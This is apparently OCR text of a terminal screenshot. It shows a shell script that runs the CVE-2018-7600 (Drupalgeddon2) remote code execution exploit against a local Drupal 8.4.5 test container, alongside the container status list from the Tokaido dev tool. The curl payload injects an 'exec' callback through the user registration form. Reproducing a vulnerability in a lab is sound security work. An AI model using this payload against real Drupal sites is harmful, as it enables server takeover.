 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Thu 28 Nov 15:09:43
1 mikerichardson 1:0 0:tok-usb 1:ds-talk* 2:drevops- 15:09:43 28-Nov-19 blueshift.local
#!/bin/sh
# from https://github.com/a2u/CVE-2018-7600/issues/2
HOST="https://drupal-845.local.tokaido.io:5154"
PHP_FUNCTION="exec"
PHP_ARG="bash /tmp/exploit.sh"
curl -X POST \
"$HOST/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax" \
-F form_id=user_register_form \
-F _drupal_ajax=1 \
-F "mail[#post_render][]=$PHP_FUNCTION" \
-F 'mail[#type]=markup' \
-F "mail[#markup]=$PHP_ARG"
02-run-exploit.sh 6,1 All
-- VISUAL BLOCK -- 1x1
~/c/d/drupal-8.4.5 master ? tok ps ✔
Your main Tokaido HTTPS entrypoint is: https://drupal-845.local.tokaido.io:5154/
You can open the entrypoint by running: tok open
You can SSH in by running the command: ssh drupal-845.tok
Container Local Endpoint Shortcut Status
-------- -------- -------- --------
admin(drush/ssh) ssh://localhost:32808 ssh drupal-845.tok running
haproxy https://localhost:32813 tok open haproxy running
varnish http://localhost:32811 tok open varnish running
nginx http://localhost:32810 tok open nginx running
fpm - - running
mysql mysql://localhost:32809 - running
mailhog mailhog://localhost:32805 tok open mailhog running
logging - - running
~/c/d/drupal-8.4.5 master ? ✔
DREAMWORKS
PICTURES
intosh HD